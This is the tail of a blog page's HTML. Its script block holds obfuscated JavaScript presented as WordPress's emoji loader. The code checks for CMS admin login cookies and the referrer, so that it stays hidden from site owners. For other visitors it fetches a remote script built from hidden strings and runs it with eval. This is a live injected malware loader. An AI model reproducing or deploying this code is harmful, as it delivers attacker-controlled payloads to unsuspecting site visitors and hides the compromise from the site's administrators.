R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: buttons_on_index not enabled -->
	</body>
</html>